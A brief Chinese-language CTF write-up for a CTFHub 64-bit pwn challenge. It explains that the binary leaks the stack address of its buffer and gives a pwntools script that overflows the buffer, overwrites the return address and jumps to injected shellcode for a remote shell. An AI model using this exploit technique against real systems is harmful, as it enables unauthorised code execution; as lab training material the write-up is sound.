64位的程序,没有发现任何保护
这边看一下栈和buf的位置
-0000000000000010 buf dq ?-0000000000000008 var_8 dq ?+0000000000000000 s db 8 dup(?)+0000000000000008 r db 8 dup(?)+0000000000000010+0000000000000010 ; end of stack variables

因为会把buf在栈上的地址给我们,我们就可以知道shellcode的位置了,返回位置覆盖一下就能获取权限了

from pwn import *import recontext(os='linux', arch="amd64", log_level="debug")content = 0pop_rdi = 0x04006f3elf = ELF("pwn")def main():if content == 1:peiqi = process("pwn")else:peiqi = remote("challenge-38597340852d3215.sandbox.ctfhub.com",21764)addr = peiqi.recvuntil("]")addr = int(addr[-15:-1],16)addr = addr + 24 + 8shellcode = asm(shellcraft.sh())payload = b'a' * 24 + p64(addr) + shellcodepeiqi.recv()peiqi.sendline(payload)peiqi.interactive()main()